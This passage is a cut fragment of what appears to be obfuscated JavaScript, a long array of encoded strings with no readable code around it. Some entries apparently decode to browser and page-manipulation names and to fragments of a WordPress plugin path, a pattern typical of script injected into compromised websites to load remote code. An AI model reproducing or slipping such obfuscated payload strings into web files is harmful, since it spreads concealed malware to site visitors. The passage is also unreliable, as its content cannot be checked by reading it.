HJsa','reXkDhi','y20XEMuYtNzIrW','surfmMniz2DnqW','zhLIm1z1wKmXAG','nxrImLjOyKnbDq','mhLpqZqXsuHREa','zvrWDgiYnwHzmG','tNPJD055qxPmAG','uMXIBLi3ww1gAG','qxvzmKL0wti5Dq','tKrbEeLerxPmAG','AZzKr0zPyKDwoq','sxrIm1PSy25kmq','utvmAKf6tKrJzW','uMPHr0vNtg1AAa','wLCWD2rfmvrosa','qJbzmMHOsum1AG','tNzIBLjSyM5rnG','t21oBgjUuMXJAG','EgXqwgrWwKHsBW','uNbIBwm2tur0mW','tvrbmuLertfmAG','tgPrmu5eqtfjrW','yJj4DMnQB2PzBq','mxbKr1z5yKDSDa','zeDwngrenurwrG','mwPzAtfZwwKXma','zerVEe5UqJrMuW','sxHoEMHetMPfDq','oxvKqZf6yvHWBa','yLDvDfLyvJbIEq','wtbpvgDNtvrvDq','C3Ptv2S0sZfcra','twPNneLertjmAG','tJbJBtLYwLrVAG','BeLAsejHu0zkDG','sMXzm1jWyJi0nG','wsTqr1jWzgLcCa','zMXVB3i','uJDABtL1zemXmW','wLHnz2rhogDzmG','qxDMuZv0yJjsAa','rNvjr05ZwvHoEG','y3zHr2u','rJbHrdq4y0Dgma','y21SBwfxtMHKrW','ytjKA1LutJDArW','wtjOAeLdntbHrW','tNPKv05QwLHoEG','tuq0ogmZqMHIAq','wJjvnMrysNnlrW','wM05AMrytxnmBq','z2v0sxrLBq','vM1JBvz6yuq0oa','yuDgC2jhvNvAmG','yvHoCgrhvMTLmG','sxrIr0LNyvC1DW','rsTqqZLRyvHzkW','zeDvB01dBdLKrW','wxvnrfeXsurjma','wJa1ve5esK5vma','tKrbmeLiA3Lqva','mdnmALvNzvrjoq','y21AC2iZyZzHrW','sMHKr2X2yMPWmq','ww1kouXTtMHJsa','y2KXAMiYEhzJAG','AhPvrK5kywXgCq','ndDKmMXRzeDNnG','zw1vnK16sNDLra','EgXIBwrStfDwEq','wtjOAeLdnxPHwa','mwLImLi1ztjsCa','rNPJEJeWyvHsCW','wLDAme9QqtDIvW','tLrzz01uvxvpra','tfHsBgviusTqqW','sNzJBvjSy2KXAG','wM4WDvKYrNDKrW','wwLlAMC','utzpsei0zLm1AG','uNbJm0jZwvHRnG','owTLuZuWyuDwDa','yvDrovKYAgXzmG','wvHwmgj6Dhrzwa','yvC0nK1dqxHnBG','vNvAqZfQyJj4DG','tdjsCgrQndHmmG','u0jAD2m','zeDwDwremgLtvq','uxHzvvjkzfu1nG','zg9Krg95tLHcna','tLrRm0LesxLmAG','uNzKA3D6wKroAW','BKnRsfi','uMXLsfi3wM05Dq','CZjvy2D0DLbHAW','tvHcngztnwPzwa','yM1wEuLhBgTqvW','qxrIr2X1yxPWAa','zML4zwq','wtjmAMD4tKnbEa','yxbWzw5Kq2HPBa','tLrvmff6y3LmAG','zhLIm1z1wKmXCa','mtbAwgGWsuDfnG','Bg5xy0i','tNzIrZL5t2LoBq','wKHnDgnTBhvAEq','svPnyKe','rtzABtLQzfHnCW','ttbKmdLfvvDKtG','zw05DvPtmxvzvW','zemXCeLiwNbAwa','zvncAe9TwNzzmW','zeDvB0XurxPouW','oxLpAu5TwM1fEq','t2PcowfiuNrIsa','ngDmAMr6suDomq','vsTqr3HWyM1vzW','EMn0CxC','stfjre11tvrznq','mtLmBxHRy3KXEq','vtDzmJLZyJnjnG','zgLcCfPemtbHvW','mhLoAujQzvqWEq','sK5nAKL1tMPzmW','t1rgre1QuxvnEG','mdzJBtKWwvHsBa','ogDjm1jWyLDwDG','CLDyuNC','q2jRq2G','yvC1ELPyuwDnqW','wM1ABu8YtJfJBG','uvHOtwfRrxHuBq','veroA00YuJvova','tLm0EK1etsTqqW','BdbpAKv3tZnoma','mxbIBvjSzurVnq','zeDgCgjTvNLLmG','y21Zz0KYvJrJrW','t1rjEe5PqtnnAq','yMnhwhO','uwDnvgD1tNPJDW','B3vnBK03zeHkAa','B2PnAK15txPjEG','y205mwjTuxrJBq','mxPJr2X1yM1wEq','rNDKr05VwvnbAG','y0HcBgnUDgLImW','ueHoD1LxngDHvW','t0rjEuLestbmAG','uKjAmdfeuvHKsG','yw1ZEfrguLjKvq','wLHOmfbRvJrJrW','u1rksLjfvJztvq','tNPRnfneutfmAG','Ae5vmeyZu1vsrG','yxPWBwiYtJfJEq','t1rRnuLiuNLzvW','y21wDe8YEhbIBq','DdbJBuz1yZjSma','uem5AfbQD3zArW','yZjwme9QstbnAG','qNDAweLZtg1oAa','uLbvEKiXvfHWCG','s1njk1bdoxnHvW','ytjvDfPhrNPHrW','rKPsrvv5veDWqG','vM1JBvz6yumXCW','mwPImJf3wvDoma','qxDoEKzntMPfDq','sMHzmNrUy205mq','zeDwEuXitMHIBG','tMK0D01ewtrjra','tNPwEvPxmtLmBq','AgPsmfL3wvvoqW','ztjADMjUuxrJmG','tLm0mK9urtroAW','tKrAtu5dndfnEG','uxrzmJLZyJnjnG','uLrstwfSBdruBa','zuv4CvDusKPsrq','wJaXvvjyuK5wrq','EhbIBvy5ww05AW','zhbAsfjVt2PfDW','tKrRme9uuJLmBq','tNnIm1zRwM14Aa','suC5DwjiBg1zvW','vxrKwef0wtjwDq','tvrrne1PqxLnqW','tvqWEu5dndfora','y29WEq','ndrpvef4v2SWmG','EgXlrevWzLGXqq','tMXMuZvQzeHbDa','t1DrnvPeBdLMva','qxj3Dgq','CgfYC2u','nhPJEujSwvHoBa','mte3otq0v0jSwhLJ','tMXJm05TzfD3oa','vxrAr0z5yxLbAG','EgHJm005yKC5BG','vxrIwe5Utem1BW','vfznmgqWnvvzmW','zur0BwjhvJrmvW','tMPfDu5QwxHoAq','mdfmALeXtKrfzW','uKvgBLrwttbKma','wJaXvffyze1wrq','sunoBwnPmxzKBq','B3Lnsei0tZjADG','qxvKr2X0wLC5mq','Bg1JBuz0wLHnzW','ovvAEKjkuKvgma','yvDKB2reBZjnra','C3r5Bgu','DhDzv1jRyvC1BG','wKDgEMfhow1ABG','yM5sBgjUutzABq','wM05DMrhvNLmvW','wKDgEwf5qwPJmW','y3Hpu0eYtLm0mG','yM5rz0XTEhzzvW','tZi5mLPysM1IrW','wLC5mwrdmxLAvW','turrnuLewxHmAG','zeDSDfPxotfKqW','tg5WDMjTvxrIBq','ztjkDMnTuMXJAq','sNzLrdbPtunbDW','BgfUzgnVB2XPBG','vK1TzLO','zemXmfPyAdbmwa','tMPAwe56tfDoCa','z2v0vgLTzq','wtjjDfL5qNPKsa','mwPIrZKXwKDACW','ztiXAgnTzhbIAG','vgTsuK1vBevswa','C3bPBM5LCI1P','y205CLPuB2Pnra','y21gDfPytwDABq','vvjgwKm','ndHmmNHWyM1vkW','uJvLmKPOwtj0BG','vtjwBMiYvwDwvq','DgL4uhe','twPbDu1QwtnoAq','yKDSDwf5D3vzmG','tKjLrwXfuvDKtG','wLHOmeXxuMXzmG','tum0EK1eqtnjra','tMXKrg95turbnW','B250zw50l3bSDq','wLHkEwiZsxrKrW','tg1oAgniuMPHrW','tKnIv0zyzuHouq','twK0EK5estfrEG','oxrJr0zQzenbDq','yZnnowrhBhrAvW','vNLIr2X0yvHrnG','terbC0XQutfmra','oxrJr0zQzenbAG','turwtwfSBdbuvG','tfHsBgviusTwrW','zeHkAgjUtM1ImW','wLD4Bu9TwNnAwa','ogDmBu5PtfD4Aq','wLHOmguYsMHzmG','C2DjmK5VwvD4CW','yM1sBgnTEhbIBq','BgPzu0jpwLHwBa','sNPImNGXzeDvkW','zfHkC0ThuMHKrW','zePsrvzUvfzoqG','y21SBMfiuJLmBq','nw5jse4WzvD4Ba','uJDzBuzQytjKEq','mwXmwfjWzeD4Ba','qwDnq0f3sunnmW','u1rgtvzfvJfuAW','vJrmv1z1wKr0Bq','wwKXCguYsMHzmG','u1vsrMvfBevswa','surjEuXQrtvnEG','rJnuBMSWtLu5rq','ow1ABK5SzerVDa','BhLzmNHSztnoma','wtjjDgftD3vzmG','wKHsB09QyZnoBG','tgPzmu1QvLDnva','tvnbEu1dndvnEG','Cg5orxHXvvHKtW','zgXmv1z5y205Eq','wvHkCfLtmw9HvW','EhnAvZvUwLmXDG','sxPmALL3tLrjzW','suC1DMnTvM1Awa','tM9zu0j3ztjADG','yvDKB2reB3PmAG','ytjKEwiZvNvAqW','wJbpAKv1tLHkBa','Berorgn1tKrJmq','twPgr1bQD3zJrW','y3HjreL4tgPbmq','Bg5IANbZwLDAma','yvCXAfOYvtzKwa','yKDSBMfiuwDzva','y2LcEwiYEgXqvW','nxzKrZHNvtjgDq','AePsruzUvfzstG','A3rHv1eRvw1gnq','owTzv3G3wKDSEG','EhbIBvv0yuDwCa','uwPsAvyZAdfzmW','ntbmwe4WzvD4Ba','uMHJBxnNstnsBa','tJbHvZL1t214ma','stfoEuf5tKm0na','vKPjrK41yLDkDG','wKDvDgfxntDnqW','zfDoCKLhAgXJBq','AdbmqZvQwvHcma','sw5kDMrhrJbAuW','tM9zu0f1wLHkEq','ywXSnfrSvM5Lrq','tg1oC1PxrNLABq','ChbIBK5SzenbDW','tgPgEKLhtJfzBq','yJjsnuXUuM9AvW','DxnTB0W','otfAr1PZwvHkBa','Bdjjr05ZwvHoEG','wvHSn1LTrMPHmG','tfHkAfPhBdfJEG','uMPHr0vNtg5kma','utLABLzZyKmXEG','AgXIv1v0wvHwma','surbz01dqwPpva','D2DmBwHSwvDsCa','ytfcvfnRnu5wrW','yMvfuM0','rM5Au0jOt21ADG','sNzJAteWwLHOma','t0m0muLertfluW','se5mDe4','ngDnwe1NwM05Eq','y3KXmfPyAdbLmG','tfD4CgjTC3nmBq','uxrJBvzTy21wEG','yLHon1KYoxnImW','utzABtLQzfHokW','rNLAvZuWsuHsEq','yJi1meXyzgXHvW','mxW0Fdb8m3WYFa','rJntvvjgzeuXvq','sNbAmMGWt2PfDq','oxnIm0LNtgPfmq','ndrprwD6tum0mG','txPmAMCWtxPzmW','zZDHr1zWwJjOma','yZzJBtKZtfHkBa','sum1EMfyCgXmvW','tNPjvhD2yZncAa','mxPHwhbSt2Pjma','z2v0rwXLBwvUDa','y0DgA1PhBhvAEq','uNDJEM92tdnKmW','wLrVAK1ettrnva','yNKXmfPyAdbqAG','y2DnveL1tvrfna','ndvorgD6surjDW','rtjoq0f4t0m0mW','tw5kBgjymhvzmG','vwDzvhaYyvHoCa','Ce5nvff1tMPJna','qJnLrtvetKrgtW','mxbtv2rOuJfADW','Bg5Hsfe2tgPwEq','uMHJBxnNtg1oAq','A3vpre13twXzEq','rM5AwhrQyJj4DG','yZncCgjTnwXJAq','ttbLAZLfytnstq','zur0DfLysM5HvW','vMTHv0vNs0HcEq','nwXLm04Wy205CG','rMTAr2X1wNKXma','tvu1Ce1ivK5LBq','wtnwtMvTyZburW','EgHKr2WYwLGWDq','wtnsCgrTvxnmBq','BhvJmLyWsurbzW','BZfnq1u3ww05na','vg1SqMvTsLvrvW','u1DKyvjeqNbwrG','uwDjmLPPwvDrma','zeDwEu8YuNbJmW','zeC5n1LTotrmwa','zxbMr0i','tvu1ve1iCe1HBq','survDu1usxHpra','sZnODgjeDgLzwa','vwDnAK11t1rJmG','B2PovgSXt1rvnq','A3nvBtLPyJnsDG','yxPWB2iZwMXJAq','zeHsD09PohzKmW','rtzHrZKYwLHknW','uMPcAfeWsNrzvG','zeDwngrendHmmW','nvrorejouKzSma','zuHrDfLxEhbAmG','BdbAvhrRyvHoDW','mtnHv1iWyurVEq','t1rrmff6rtfmAG','ytfcvfnUuK5wrq','y25kBgnPsJbzwa','DdbIm3rPyJnNDa','zfHkEMiZstzJrW','yMX1CI1IywnRzW','A3DKvte2yxPosG','zuHcCgnTvMTmwa','nwXMuZvQwvHcma','wM1gCgjivNLAuW','tMHAmLvNwvrWCW','x19Fy2zKDwLK','t2PJmKXQttvnwa','qMHIAJq4wvncBW','wLmXBgnUsNzJAq','yZrjreKWtgPRnq','y21wA0XysMXABG','qJbzmMHOsum1Eq','qtrnu0f5txK0mG','twPvD04XwxLnuW','sum1D01yDgLImW','sJbqANH6zg1JzW','DgLIm0PRwLHjnG','tNzKBvz5y25wDq','vNPmqZvQwvHcma','rJbHq0jRufnktG','ntDHr1zWwJjOma','y3LcAguYuNbJmW','sg9ZDgLUzW','tLHkBgjuDhnHvW','wtjOAeLhsNzAsa','uMXJANrRyvHoDW','tvDnEK8ZuMXLsa','mxPpBu5SyM5sBa','CMvTB3zLsxrLBq','tMXIBLjSy24WDq','otjure5Rttjsnq','tvm0ne56vNLAvW','vtvnvgDNtwPjDq','tJbHv010zdnkAa','yKDSDwf6CgHzmW','wNnAwgD0wLC1AW','BdzAuZfQyJiXDW','y2PWD2iYBhvKrW','yM14CgjTvxrzBq','y3zQA1m','wLH0DfLysM5HvW','sum1BgviqNbJBq','zuuXnvfyzePsrq','surfEeXQy3Hpva','yvC5DuXxuMXIrW','mwLAwhbWwLHjBW','vgLAExG','CfnHrtfvuLDKtG','nxLKr3D1yZjSnG','tfHoD2fxnxvAwa','wKCXAMfvBeLAsa','ywXWDfrurK9LBa','B2PzAKL3wMPbEG','yJnbnK1ysMXIwa','EhzAEtq4ww5jkW','yM1rDgfxmwHAmG','nwXpm1j5wvC1EG','wti5C2iZstzjEG','qxLnuZqZtMPvma','wLmXAMiYmxDzvW','zvH0AwiZsMTAwa','r0Hyqu4','wLD4D1PysxnmBq','tLrLwe4WwLCXrW','y2O0ogmZwM5jrW','zeDOBgjxvxrArW','nti5ndmYuKHry05b','uKrcCfzguKznAW','wKDSmKLhtNnzwa','mwXJEuj6wtjgCW','tKrKtu5utxvoAG','rxvoELe0tMLbma','tKrJDu56zZfoAq','nwPzAtfWztjkDG','wvD3z0XTtNnImW','tuHOtwfRrxHuBG','y21wDgzvqNrAvW','tvrNDu9eutnovq','txPjEe1tqxLnqW','vfzstMrvmuvsva','yM4XB2rhmxnLmG','wwLcCgjUqJfKra','ttbnrtfWtuHOtq','vxzJm1PUsZnODa','tMHIr1u5tvnkDq','y25kDMnPmtbAwa','ttjrEKuXtgPfna','wvnbDvKYsxrIrW','vxvpveu0t1nbmG','Cfrtu3rru0vkBW','AZrovgDNtwPfDq','Bw9KywW','tfD4CgjTCZzABq','wM1ABwztnwPzwa','tJbJBtLYwLmXmW','wvHkCKLdnwPzAq','u3PhvuK','yvHsnuLhow1jsa','t1rrnu5imhvzmG','zZnnALjetMPjDq','tvrjDu5urtjnuW','rNnKrdbPswLcAG','zfHkAgrhBhzIAG','tMPjDu56utvouW','qxDKBwC3yLDSDq','swDHvZv3zfHrnG','zeDwDwriDhrzwa','BuHjB2i','y3LcEMriBhnAva','yJj4DMnQB2PAvW','rMPKr2WYwLG0Dq','DgPImNH2y2PVAG','tMPAwe56tfHsBa','rNrAuZeWyvHsCW','utzmAKKXwLCXoq','zg1wk0XTtMLmvW','z3rIr2X1yxPWBW','q3H4t1K','surjEuXQstjnva','sNzKvZvRtZnoma','yuDwCfOYAdbpAG','nKPJzLv5AJrXta','owTHwfKRuem5Dq','nda1nJaZBK5bEMnv','tNLbmKXQAZjnEG','wM1ABJb1wtjgDW','rNvJmLP2y20WnG','txPsD2vimufIvW','Aw5Uzxjive1m','wM1zn1KYoxnImW','y21vz2nToxnAva','Aw1PEMvYl2fZCW','y21KBgremwzzBq','zurjou1dqJvnva','vtDmwgrSww10Ca','uwDoEKL1t1rvEq','sK5wrteXvfvsrG','DdbJBuz1yZjADG','utbgnfnvuKjAma','tfDnC0XTtMHJsa','CMv0DxjUicHMDq','ndjoALv6surjEa','mxLHvZvUzxPbBa','vNvKsfvZu0DwCW','ugTwEwnToxLqqW','uxHurfuYtgPnEq','zg1SAMiYngDJmW','surfmKXQqxDoAG','wwDorgn1txPvEG','t2PfD01dvtDArW','stzzBxGXy2LNmq','t2HjCxy','qxLoAtqXturnma','B3vowePSyLr0Da','tgPrD09esK1nEG','ntbAvZuWt2LjAq','qxLnuZr3twPjEq','txK0Ee5ustvjra','yvHzk1bdowTHwa','rJfKrZHNstjwna','BhLLuZf0yZjJkW','mwTzwe5VyJjABq','t0rJz01urxvpra','tNbJBu5ZwLncAG','ow1ABK5SzerVEa','tK9nBha2tKqWCa','vtzKwePZs0DsAa','D3vHreO3yKDSDq','zuHsn1LTrMPHmG','BgTAr1z1tZncAa','vNvAmLv0yJnABa','AZbpvfi5tg1oAa','y21vDgftqNnHvW','zuncEMiYEhbAqW','sunomgfxmwXImW','wMHHv3GXy21vDa','zeDoB1LtqwPJmW','tfDOBgjiqMXJAq','txPAyuLTtNnzwa','wvH0AMiYEhzJAG','BhfuwhbgzwSXvq','wKDsCgjTy3rIrW','zvrVDeXQrtfJmW','oxvAvdq4wKDSmG','wLD3DfPhrNLHmW','uJDzvZvWyLDgma','zeC5De9QqJLmBq','zhzAu0jwu1ncrG','tvrcouXTtMHJsa','BM93','mwHAmLu2zfHkCW','wvD4BeLdnhPJEq','t214CgjTC3nmBq','z2DnvgT1tvrzEG','mxnzAuf1wtjjDa','ueDsCgrPqMPIrW','qtbjreuXtgPRna','CgHzm1jWzg1vCW','yLncAgryuNzpmG','rtDABtL1zemXBq','owTAvdr6tM1nmG','vMXJqZfOyKD4oq','BdzArZfQyvvSsq','v20XC2mYsKvnrW','wtvmALe1tLrRzW','y2PVAK1QsxLpmG','ntbqvZv2yvC1AW','tvm0mK1eAZbura','zuHwAMvQqNbzvq','wM1SneLhuNbzvW','rKvtwfzpzw1KnG','txDjre13swO0oa','BdLMvujYwLHSBq','nvvzm1zozw1Jma','Cg1ImK4Xy3L3Dq','uJbHrg96tuHcna','wKDgEwf5qwPKrW','tfDsAgnTC2DHra','zZjoEuf4tLm0na','mZu1nZjqswjRyxC','mwTHwe53yKDgnq','wvHcD2jhvxrJmW','qJbzmMHOsum1Bq','wLncAe9TrMPKrW','yxPosMfuz3jvrq','E30Uy29UC3rYDq','wJi4DgrhvJrKsa','tvu1CvrxzfbvEG','wLHACfPyy2DKrW','stLnvfvNzvrfoq','ueHomgvxEgXqAq','ugP4A2fywwDzmG','qNnzwgS2yvC1CW','qxDjrefNsxPcAa','DgXmvZfWzeDwEq','ntnnEtv2y21JDG','y21wBvbttNLAvW','ufDoAgniuMPHrW','tgPNm016A2DoEG','Dw5lqw4','tfDoDMjhoxLpAq','wKHoouXTtMHJsa','y20XAgjeDhfKwa','tZnomgnToxjAva','tfHoD1LxtMXpBq','t0rjEu5QC2DqqW','tfDsCgnTvMPKrW','wM05DwrdmxPKsa','yLC5DfPxntbmAq','Dg1Ir1y0t2PfnW','sNbAmMGWt2PbnW','yKD3nKL6qMHzva','ttLKr2X0wLC5mq','sum1mgfhvNrAuW','u1vssK1RBhfora','uxPznuXQwtvnEG','BhPHwfjSwKn3Dq','B3HnreiYyuGXAq','z2DnAKL1tLrfna','zeHkDMeYvxrArW','mwHHvZr0wti5Dq','mvvsv2routbgna','wtnwEKXdnwPzwa','wvnbDwrhAgXIvW','wti5C2rxmxvMuW','D3zJm1i1yKDvkW','tfDSmfPxmxPpBq','zgLcAMjhrNPJEG','t1rbEu0XCe5nva','uxPSnLPhmwPHvq','zerVD08ZqMHArW','ntbmv1POyLDSCW','tfDkDMriuNzIva','qxDpm1jSzuHrDa','wLHoEKXxA2DmBG','tLu5rvvyuK1HAW','vwDnALf1t1rRnq','wNnAwgD0wKDSEq','y0HsAMfhrwDzBq','vNvAmLv0wLHkEq','mxbjsfPWwLHKqW','ww14DLKYDdLmBq','wKDSDvP6B3vnEG','Afnnr05fyJnAtq','tMPnmuLertjmAG','suDSA1bxEhzAmG','sNnzwgTNwvrWBW','y21SA0LxBhrJrW','tg5sB1PxmwXmvW','tLm0D016vtfjra','mxnAv1OWt2PoDW','uxHUCNe','mxnIBK05yuHsma','vwDIBtKZy21gDW','suDfC0XTtMHJsa','u2S1tLzhtJfuvq','BdruBfzUzuu1ra','t0GXovfhDgXLvW','wNLAwe5VtfD4Ca','oxnAvdfOyKDwEq','ztnsEvLxnxPABq','tM9zweP5wvHRnG','BhnAvdfRyvHoDW','zfHsDKLdtJbHvW','ww05EvPhvNLmvW','ChjVDg90ExbL','yLDgBLPtoxPKBq','wtjOAeLdntbHvW','wvHbnK4ZqJrpmG','tgPbnu1uvwDpuW','tNPJme5PqxLnuW','ww05mgfeDgPImG','ywTfEfrTA3DKvq','z3flvMy','tg1OBfLxuNbIBq','yNKXmfPyAdbLmG','tw50BwiYntbmwa','y0HsAMfhrwDjmG','tfDAAgrTBgPImG','uK5wrvzUvfzsrG','qvPkENu','AgHjqZuWyuDwDa','vwDorgn1tKrNDW','tLDnvgD1t0rRDW','CMvWBgfJzufSBa','ueDfz2fisMXAAG','yvC1BKLhuNbKBG','uKvgmfrhCfzovq','uM9pAKK3yZnsEq','yLvQCg0','ndrorgmXv2SWmq','q0vyAxK','yKrRDu16y3npvW','oxLmvZfSyZnoAa','zerVEeXQrxLowa','y2HLy2TLza','qNbIBtvSy250BW','CM91BMq','rNDKr05VwvnbDq','Dg9tDhjPBMC','qLrtwhboyvvSBG','EdDKrZK3ww05na','sJDHr1zWwJjOma','sxDmAMT3t0rNzW','ttjouZqYtNPrEq','zZjnrgTNtxPrDq','zurjou5tndbova','BgTKr2C2tvr0EG','mxrHwfjSy214Ca','DMLZAwjPBgL0Eq','ntbAvZuWt201DG','tLrvnu5uzeroAG','B2jPBgu','wtfmAMSXt1rjzW','wLHjDgjhoxzJqW','nvLImMXnzwPrna','yM1JDgrisNzKvW','rxbjr1P2y25KAa','mxPHr0zRyJnJnG','tKu1ve5eqK5srG','zvrWAvLxtNjAmW','vvHhChq','rxHmAMn5tKrJzW','ndvovevNtMK0mG','zeDwouXTtMHJsa','otfKqZf5wLDAEq','s0rrmvPhvM5luW','wKqXAwnTrNvArW','tvrvDu9uqtfoEq','A3LtvvjktwTSCq','BujtB3K','stjkEvLxnwTHvW','nwXAv1jSwKr3DG','nhrIr1zTzerVDq','owTLwhrPwvDoCG','mtbIm3r6zeHkDG','Bg5IANb5yvDKBW','uNbABMT0wti5Dq','surfneXQzZvnra','y0mXC2fxnxjpBq','uMXJBtf6suDfnG','wKDgEwf5BdDmBq','A3voALe1tvrOra','surzDu9uwxHoEG','ovHvvfzkyvvkCG','ndHAr2WYsuDSAW','yMO0z2rhogDImW','sMXKmJL5yxLbDq','tfHsBgviuxnmBq','uNbKAJq4tdjsCa','vJbIEuf1wtjjDa','tLm0ne5urxPjra','tvrbEK5dqtrmAG','z3Ljr2XRufDoBW','wKDSmLbQEgTHwa','rNPJEJbPwtjjDa','y2HLy2S','B3f0mfbNzczMAq','twPNDu5tA2LqAG','tg1oDMjtqNvAvW','ndrnEKf5vMPjEa','uNzpm2r2y21rDa','tfDsAgnTC2Dzva','wtjOAeLdtMPHrW','wwKXC1LPqNbIBG','y3L4ELLxnxPmwa','AhrTBa','zfuXrvruuKPsrq','zfuXrvjxze5wrq','wvC1EMnhrNLAvW','qtjpuZqYturnmW','tNjjsfi1y0Dvoq','AfnWwMW','wtnRou1uvwDJAG','tMPJz01utxvoEG','y3rzBtKWzeC5Da','tJLmBu5Oy0HsAG','zdbSrvjxze5rma','qMHIAujWwKqXmG','yuC5mLPysJDzmG','mhHou0i1twOWEa','qtvmAMn6txPrmW','rJfKrZHNtg1wEq','vfzsrMrvmuvsvW','yM50B1PxBg5Hsa','rJbHvZL1t25oAG','y2KXC2iYoxDmvW','wLHOmeLhrtzKBq','tLrnme55qxPpqW','nwXKv1vZwvHkCa','zeroALv1tNPbna','zhvIm04WyvDnDa','z3HKsfz5yMLSoq','BuzIruG','nxLKr3DNstjAAa','wtjOAeLdtJbAwa','mxnHvZvYt25ACa','AgvPz2H0','nxjpBvP2wtnwEG','ufnktK5evxvoAG','ufrfmuLiA3Lqva','rwDjmK5VwvD4CW','qJbJBuz1yZjADG','CgXIveiWvfznma','wLDrDgnTvM1JBq','y3jLrZfZtZjkAa','DhrzwePUyvC0nG','qMPovNO','uem5A2fywsS','mxnJmKPftuDSsG','uem5EMnhrNvqAG','zhPWB2fxuMTAvW','txDJsgC3yZnsEq','yvC1CK9TrMPKrW','txrKm0POy0HcBa','wvHcmfKYAgHjqW','twPbDu1QwtnoAW','Bg5zvwrxy0zVEq','ttvLBvj0wxLZCa','yvC5DuLitJfzmG','surfnuXQzZrnEq','yvC5DuXyuNbIvW','uxDoELLNtxPrDq','EhnAvZvUwLmXBa','otnpBKP2zhLcDq','wLCWz2mYoxnHvW','ztjkAfKYDg5JBq','rtboAueYtgPNEa','uMXJAtfQyJj4DG','wtjgD2rhtM9zuW','yKDgnu9TnxzIBq','y2LcCfPemw1zvW','tfDoDMjUuMXIBG','wvC0k1bdowTHwa','vvDKtLv6uxDuvW','Bg5Hsfi5tg1oAa','qKrImNH2y2LcrG','nwXpm0j2yZjSma','tLHcne8YCdfJmW','BhPJr3HOzvrWCa','BhnIrdbQuMPzna','zdjSA2rhzZznEG','y21oC1PtqJbJBq','wvzKngmXqLrtvW','txrHu0iYyvDwmW','y21SAeXxAhbArW','vMPzmLz6y3KXDW','y3OXBgviqNbJBq','ze5rEMW2wKCXAG','qxLnEtqXturjmq','tvrrnuLerxHmAG','wKDSEMnhEgHLva','yLDgEvOYBhvpAG','yM1ZnLPTowPKwa','yZnnovKYsxrIrW','AdbpAKi5tg1oAa','vfzstLOWmuHswa','yKnbDvKYEhzKvW','vervmeXQvxLoEG','qxvnvff5tvnbEq','sMHJsejSy2K1ma','yZjSnLPuB3HmAG','uMXLrg94turbDW','Dw5ZChvU','twOWEK1dqJvnva','zY5JB20VD3aTyW','yuHsmgnittzmEq','mwPHvwXjwKHcyq','ywSWmvrUAZbLAW','DvHKzw8','txLnEKL6tZjsCa','sMHJBwXOtfDOCa','tfDoDMjyqMHzmW','wvHwmgj5qxvzmG','tfDgmwrhogDjmW','tNPNEu4WttjouW','yM1vk1bhEhbIBq','sNzHmLu2stjABq','qMPKv0PWwxKXAq','zeDSDMjQChvImG','wLq0ogjhBhvAuW','ogDjmK5VwvD4CW','wJjSDuXxEgXABG','yZjSmfPxuJDzmG','ndjnreK1surfEa','sKrnEMD1twPrmW','y20WnMmYtMHIrW','yurjk1bitNDzvW','qtnnAtq1tLrnmq','rNrAwe1NwM1SCW','zxjYB3i','zfHome9QrxDnqW','tM1ABvO5tg1oAa','wvHkBfLuB3HmEG','t0rJmwnTvNrpmG','txPND01QqJLmBq','tNzIBNr0wvHkBG','t2Pzmwniz2Dzwa','EgXLqZfSyM1rnW','utLKr2X0wLC5mq','uhLxzeG','twLbmK1tndnoEG','qxPpqZr5turjnq','vK5LBwn4u1vsvG','mwLImLi1tg5sBW','zenbD0LeqwDnqW','qxLnqZq0tvrvma','zxHLy0nVBw1HBG','ywrK','txDnre0Yt0rfnW','t1rrz01uuxvnEG','t2LoAvLTsJLmBq','tfDsAgnTC2DjmG','surzmeXQsxDoEG','tMPvDu5uy3HnuW','zLnoAMfhrNnIrW','rNnHv2r1t25kCa','wvncAMiYntbAvW','qJrnvdb4tgPvzW','wJaXrffyAePsrq','mwPImNH2y2PVAG','twP0AMiYEhzJAG','DMfSDwu','ywXgm1rUAZbovq','wvDomeLdtMLJBq','zeDoB1LtqxvKrW','txDLA3HXyxPgtq','EgHJm005wLHkEq','yZnnovKYwxrIrW','DgLzwe5StMPrCW','sNLAweLPzeDgEq','tKjKmgXfuvDKtG','tunbEK1dqxPnqW','wJjvz2mZqMHIBG','nhrJBwXUyuHrnG','wtj0BMnTotfIBq','tM9zv3HZwLC1BG','wxvnrev3tvnbmG','sNbIBwnNtvm0Eq','BdzAvg80y0HNnW','y21SBMfiutznva','tfDoDMjUuMHHvW','uM9jr1e5swSWEa','C2nYzwvU','EgHLvhbWyM1Sma','vfDWqMqWmurpwa','yuDgEwnTrJvpAG','yZjwme9QrtjoAG','zg9Krg8WturbnW','vNLIr0y1suDfnG','qMPLrdb4tLncAG','wKDwDvbQEgTHwa','CgHzm1jWzg1wkW','sNLKvZu3yLDgEq','BhvAuZfVwLDSBG','tLnbmK1Pndnpra','ogDKBvz5yvDAnq','sMTAweL0ww05na','nhrzBtKWzeC5Da','wvHoB2iYwM1JmG','sJLmBu5Oy0HsAG','t25kDMrhrJbAuW','otDKsePOyM5oBq','tunbD0LetxDJsa','CuzLrwG','uKznA2Xfvg1OtG','uMXIvvP2yM5rCW','yJjStwvQutrura','BhvAEtq4tdjsCa','nwPzweiWwtjOAa','yM1ZC0XTtMHJsa','uNLzvZv6wM05Eq','tKrjm00WD3HnEq','sLzTyKm','rNPHr0z5y21gnq','suDknuLiqNLAwa','tfDoDMjhoxLmwa','yKmXCguYrNvHvW','tNjMuZvQwvHcma','yM5oBgrdqxDjra','wti5A1PyDg1ImG','tursre1uA3vnEG','wLHjDgftqJjHvW','tLrnz01uA3vnva','BePAmxb0yKHoAq','vxnnq3D1tKrvCW','tNPjne15qxHnuW','BevrwfjovxPsmW','y2LcDwiZsMXABq','tg05BvPTEgHzBq','mwXJm05OwJjvDq','zfC1A0XytNbLBq','vMPIm0POzeDSDG','tgPJne55qJvnva','turbBgztnxrzvW','vNPHrhD2wvq0oa','zZbou0f5tKm0mq','AZbLAZLfytnstq','zeC4z0XTtMLmvW','z3LLmLP2yM5rDa','ugXABgnTBg1LuW','z3rJm1jOy25rnW','yKDSBMjQChbIBq','yZjADMnTmdzJmG','sunoBwnPmw9AvW','mwXmv0yXzeC4zW','r3fHu08','wwDoqZr6tLrzna','vfzsrLOWmvvswa','otfIBvf0yvCXAa','tfDOBgjiqMXJAG','tNzIr2XRsunnmG','mxbAshqWwLHOma','mwHJBwrWyMPVEa','vNbAmMGWt2Pzmq','zeDOBgjxvxrzwa','qJvIm1vNwvHkBa','ufnkEMnhrMPAwa','B2PnEKv6tvrnEa','vK9rmeyZu1vnma','tMPnm09ymh